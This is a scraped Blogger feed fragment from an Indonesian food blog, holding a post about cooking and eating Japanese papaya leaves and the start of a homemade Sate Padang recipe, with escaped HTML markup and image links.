Dahulu kala, Dimana dokter kandungan menyarankan kepada saya untuk tidak makan lalapan yang masih mentah. Tetapi harus dimasak, minimal sampai air rebusan mendidih. Dengan sendirinya, kebiasaan makan lalapan mentah yang menjadi kesukaan saya berkurang. Bahkan sempat saya tinggalkan sama sekali, demi bisa hamil lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKenapa, Calon Ibu Hamil Tidak disarankan Makan Lalapan Mentah\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiketahui saat ini, sayuran entah jenis apa pun sudah menggunakan obat pengusir hama, atau pestisida yang pastinya mengandung zat kimia. Meski sayuran sudah dicuci bersih, tentu saja tidak menjamin sayuran tersebut bersih dari cairan pestisida. Cairan pestisida yang tertinggal dapat mempengaruhi kesehatan sang calon ibu hamil\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIngin Makan\u0026nbsp; \u0026nbsp;(Katanya ) Daun Pepaya Jepang\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEntah kenapa saat masih di kantor, saya pengen sekali makan daun papaya Jepang ini. Tadinya mau saya duetkan dengan daun pepaya yang biasa kita kenal selama ini. Tapi ketika saya singgah ke pasar menjelang pulang dari kantor, ternyata susah menemukan penjual daun papaya lokal ( saya sebut aja daun papaya lokal yah)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkhirnya, hampir ke luar daerah pasar, dekat pintu gerbang pasar Minggu kearah Sentiong di daerah Kota Bengkulu. Saya menemukan penjual daun pepaya Jepang ini. Saya pun membeli satu ikat. Saya mau coba dulu karena ini baru pertama kali saya makan daun pepaya Jepang.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESatu ikat daun pepaya Jepang ini dijual seharga dua ribu rupiah,murah yah. Warna hijaunya yang pekat dan menawan. Membuat saya tersenyum manis, membayangkan enaknya makan daun pepaya ini dengan cabe halus tanpa apa pun. Saya menyebutnya makanan original.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhe3JsRj8yHq0BO8QQjTrKLKgEISEoFx8FFTWRBg2MXsJ-MWhJmnz_ZA1Kbmg1XDVnk85fnF-cbamZOCvW2SzWCGdBredGhRjxqM-OP087PKF59wmJFkEA-aIQ8TY0trarZJmBYnkyoiOaK3OROeUctpaSR6ioki_q4oa3ZNe60hx5zT_qzkBG5XksCg=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhe3JsRj8yHq0BO8QQjTrKLKgEISEoFx8FFTWRBg2MXsJ-MWhJmnz_ZA1Kbmg1XDVnk85fnF-cbamZOCvW2SzWCGdBredGhRjxqM-OP087PKF59wmJFkEA-aIQ8TY0trarZJmBYnkyoiOaK3OROeUctpaSR6ioki_q4oa3ZNe60hx5zT_qzkBG5XksCg=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMerebus Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebelum saya bertanya dengan teman-teman di kantor, kata mereka merebus daun papaya Jepang ini sama halnya kayak merebus\u0026nbsp; daun singkong. Batangnya mirip kayak daun singkong, jadi saya hanya mengambil daunnya saja. Lantas saya\u0026nbsp; rebus saja dengan tambahan garam sesuai dengan selera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk sebagian orang merebus daun pepaya atau daun singkong selain ditambahkan garam , ada juga yang menambahkan sedikit minyak goreng. Saya tidak menambahkan minyak, hanya menggunakan garam saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESahabat Milda, bisa menonton video berikut ini yah\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-5KerW2440Y\" width=\"320\" youtube-src-id=\"-5KerW2440Y\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk lama merebus, tergantung selera. Kali ini, saya ingin lebih lembut, jadi tidak butuh banyak tenaga saat mengunyahnya sebab sudah lembut. Meski kata sebagian orang, kalo direbus lama, bisa menghilangkan zat vitamin yang ada pada sayur. Saya abaikan soal pengetahuan umum tersebut, hehehe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaatnya Makan dengan Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeperti ulasan dipostingan saya sebelumnya, saya berusaha unuk berhenti makan nasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBisa dibaca di sini \u003Ca href=\"https:\/\/www.mildaini.com\/2021\/12\/aku-mencoba-berhenti-makan-nasi.html\" target=\"_blank\"\u003EAku Berhenti Makan Nasi\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, kali ini saya makan nasi sedikit saja. Ditambah dengan goreng ikan dengan garam saja, buah timun dan cabe halus yang original.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPG2RWhJwiNafs8Ql6Xsx3Ojr0hodo_sWvqd-NqoMeSGFYPT1q-ce17PTXjm69IywRv4EV7gXlwkJ8tIm4J4ptuLaJmPnsAdOo7FIevcTMGjPmVMA6Ez3GR0z7ggLJzPbaFUey6uWlYiq1qATjyTUoc915ruPGCTn9TKJQ24dRK22rlttumNBt45JFRQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPG2RWhJwiNafs8Ql6Xsx3Ojr0hodo_sWvqd-NqoMeSGFYPT1q-ce17PTXjm69IywRv4EV7gXlwkJ8tIm4J4ptuLaJmPnsAdOo7FIevcTMGjPmVMA6Ez3GR0z7ggLJzPbaFUey6uWlYiq1qATjyTUoc915ruPGCTn9TKJQ24dRK22rlttumNBt45JFRQ=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESatu ikat rebusan daun papaya Jepang tadi, saya bagi dua. Saya sisakan jika ingin kembali makan nantinya. Kalo sayuran seperti ini, hanya saya dan suami yang makan. Anak-anak tidak mau, palingan kakak Nawra. Itu pun kalo diolah lagi, misalnya dimasak gulai santan dengan campuran ikan teri. Kalo polos begini, sudah bisa diprediksi tidak akan laku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERasa Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi saya yang hanya penikmat makanan , rasa daun pepaya Jepang ini mirip dengan daun pepaya lokal tapi\u0026nbsp; mirip juga dengan daun singkokng. Jadi bingungkan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETapi lebih tepatnya, kalo dimakan tanpa apa pun. Daun pepaya Jepang ini rasanya hambar alias tidak ada rasa apa pun. Tapi ketika dicampur dengan cabe, rasanya jadi bikin selera makan bertambah. Meski saya tidak nambah nasi, tapi akhirnya saya nambah daun pepaya Jepangnya dan sambal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003EJadi kesimpulan saya setelah makan daun Pepaya Jepang untuk pertama kali ini, saya menikmati dan akan makan sayur ini untuk selanjutnya. Sebab ia memberikan rasa baru dalam selera makan saya\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMencoba Bertanam Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKabar baiknya, ternyata teman saya ada yang punya tanaman ini di rumahnya. Jadi saya minta bibitnya untuk dicoba ditanaman di rumah. Katanya, cara tanamnya juga sangat mudah sehingga kemungkinan besar akan cepat tumbuh di rumah.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QIh6wojcTWuMXQBpymgvLQBWxMJI2hJcV5jRsDedZJ6IK-vOcU-kykJgHCve-zZRSTYcHqeH1F-vfQbPcyajDvTeM559wtLRwcj6H5bwSObaUCx2K-UDexSrJIYPnjVauCfkxZB3YRawNb4MpOrZx-F7l_ICceGF7ESBPW855XfHlR1gCtO0zmxjTQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QIh6wojcTWuMXQBpymgvLQBWxMJI2hJcV5jRsDedZJ6IK-vOcU-kykJgHCve-zZRSTYcHqeH1F-vfQbPcyajDvTeM559wtLRwcj6H5bwSObaUCx2K-UDexSrJIYPnjVauCfkxZB3YRawNb4MpOrZx-F7l_ICceGF7ESBPW855XfHlR1gCtO0zmxjTQ=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIstilah teman saya, kalo ditanam di atas tanah, in sya Allah akan tumbuh. Tapi kalo diletakkan di atas kasur, nggak bakal tumbuh. Oke deh, saya jadi bersemangat untuk bertanam pepaya Jepang ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo kamu, sahabat Milda. Bagaimana , apakah sudah makan daun pepaya Jepang ini\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/3351644368575758678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/01\/masak-daun-pepaya-jepang.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3351644368575758678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3351644368575758678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/01\/masak-daun-pepaya-jepang.html","title":" Menikmati  (Katanya ) Daun Pepaya Jepang Untuk Nambah Selera Makan                                                                                                         "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7989500968791799425"},"published":{"$t":"2020-06-20T02:00:00.000+07:00"},"updated":{"$t":"2020-06-22T23:28:16.286+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Nusantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sate Padang"}],"title":{"type":"text","$t":"Membuat Sendiri Sate Padang"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMembuat Sendiri Sate Padang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowo0BMgaWvzZVPczA-njxkaIouXkcBzImHPhaiLscHpeIowAbV2Br1AN3n3ggGOFbte647lx4r-JZlnG2a4IThi9lDG6N2kzg95aGWS7Nv4_QFKkl0dPicrCfBFVGFkQNqzMvQu9w5hVF\/s1600\/sate+padang+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowo0BMgaWvzZVPczA-njxkaIouXkcBzImHPhaiLscHpeIowAbV2Br1AN3n3ggGOFbte647lx4r-JZlnG2a4IThi9lDG6N2kzg95aGWS7Nv4_QFKkl0dPicrCfBFVGFkQNqzMvQu9w5hVF\/s1600\/sate+padang+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHalo saahabat Milda, yang sering mampir ke postingan blog ini. Semoga kalian selalu sehat dan selalu menemukan mood yang bagus dalam sebuah makanan. Ibarat kata \u003Ci\u003E\u003Cb\u003Egood food good mood.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBuat yang lagi mencari selera makan, karena mungkin bosan dengan menu itu-itu aja selama di rumah saja. Bisa mencoba membuat sendiri sate Padang. Seperti yang sudah saya lakukan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAlasan membuat sate Padang karena ada rasa kuatir untuk membeli di tempat langganan kami seperti bisa. Akan tetapi ketiga putri salju saya selalu minta sate Padang. Akhirnya saya pun mencari berbagai referensi untuk bagaimana membuat sate Padang sendiri. Mulai dari bertanya dengan teman-teman, membaca, menonton berbagai postingan tentang sate Padang di internet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkA7W36v2nmFFgtI9a2l4DUKtXqXbf_GGTrme69Qj9_7rbTgH06kbMhpBQNxPEPcXwJcnsbr4lMXB5MC1r-X3HBXLee6c0LkjJv3BSnADkV_g7u1byMIEaKK5mVQw9TE9mBi0gL-9Tms\/s1600\/sate.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkA7W36v2nmFFgtI9a2l4DUKtXqXbf_GGTrme69Qj9_7rbTgH06kbMhpBQNxPEPcXwJcnsbr4lMXB5MC1r-X3HBXLee6c0LkjJv3BSnADkV_g7u1byMIEaKK5mVQw9TE9mBi0gL-9Tms\/s640\/sate.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESajian sate Padang nan lengkap siap disantap\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHasilnya, dengan semangat saya mencoba untuk membuat sendiri sate Padang. Inti dari sate Padang ini terletak di kuahnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya harus memastikan bahwa kuah sate yang akan saya bikin ini adalah kuah sate Padang terenak yang penah anak dan suami saya makan, hahaha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETahapan Pertama Masak Sate Padang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKetiga putri salju saya suka sekali sate Padang bagian sayap. Jadi saya membeli satu kilo ayam bagian dada dan satu kilo sayap ayam. Untuk Harga baik dada dan sayap sama saja. Di kota Bengkulu, harga ayam kisaran Rp. 25.000 - Rp. 40.000,-. Tapi perah juga harganya lebih dari empat puluh ribu, namun tidak lama.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETahapan Kedua, Ungkep\/Rebus Ayam\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUntuk merebus atau ungkep ayam, saya membeli bumbu ungkep yang sudah jadi. Lalu menambahkan daun kunyit, daun salam, daun jeruk purut dan serai ke dalam air rebusan ayam. Jika ditambahkan sedikit kunyit. Maka warna ayamnya nanti akan terlihat lebih kuning. Rebus dengan matang secara merata dan sempurna, jangan sampai ada bagian dalamnya yang berdarah atau belum matang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-jDSUQkIK1sQJpNQmYo0kVbPwV9UXW8nu2betB3QiX1KJixP2LrSHeDVAD_JEpp-wnLTKNe1y77Id4A6sHXRvzNLMstBHsULV0J6Y4vL1gIshf3CdQvgFDouXxP8S97TM0ZHJMubDVeCt\/s1600\/sayap+ayam.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-jDSUQkIK1sQJpNQmYo0kVbPwV9UXW8nu2betB3QiX1KJixP2LrSHeDVAD_JEpp-wnLTKNe1y77Id4A6sHXRvzNLMstBHsULV0J6Y4vL1gIshf3CdQvgFDouXxP8S97TM0ZHJMubDVeCt\/s640\/sayap+ayam.jpg\" width=\"640\" 